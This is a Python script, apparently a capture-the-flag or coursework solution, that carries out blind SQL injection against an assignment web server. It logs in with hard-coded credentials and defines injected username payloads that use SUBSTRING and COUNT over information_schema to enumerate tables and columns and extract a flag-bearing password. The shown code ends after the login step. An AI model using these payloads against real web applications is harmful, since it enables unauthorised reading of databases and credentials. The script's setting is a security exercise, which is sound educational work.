 1 import requests
2 import string
3 import time
4
5 #login auth payload
6 payload = {'user': 'katsuhidei', 'pass': 'katsuhidei'}
7 #login auth page
8 url_auth = 'http://assignment-hermes.unimelb.life/auth.php'
9 #url and ?username=
10 url_target = "http://assignment-hermes.unimelb.life/find-user.php"
11
12 #sql query true
13 sql = "katsuhidei"
14 #sql query to check number of table use .format(num=1) to change value
15 sql_table_num = "katsuhidei' AND (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema=database()) = '{num}"
16 #sql query to check each table's name
17 sql_table_name = "katsuhidei' AND SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_schema = database() LIMIT {index},1),1,{num}) = '{letter}"
18 #sql query to check column names for each tables
19 sql_column_name = "katsuhidei' AND SUBSTRING((SELECT column_name FROM information_schema.columns WHERE table_name='{table}' LIMIT {index},1),1,{num}) = '{letter}"
20 #sql to find flag in column
21 sql_password_flag_num = "katsuhidei' AND (SELECT COUNT(*) FROM Users WHERE password LIKE '%Flag%') = '{num}"
22 sql_password_flag = "katsuhidei' AND SUBSTRING((SELECT password FROM Users WHERE password LIKE '%Flag%'),1,{num}) = '{letter}"
23
24
25
26 def makeRequest(url_target,sql,s):
27
28     #set parameters
29     params = {"username": sql}
30
31     #make the request
32     x = s.get(url = url_target,params = params)
33
34     #remember response time
35     time = x.elapsed.total_seconds()
36
37     #return the content of the response & response time
38     return x.text, time
39
40
41 #login session
42 with requests.Session() as s:
43
44     #get auth
45     s.post(url_auth, data=payload)
46
47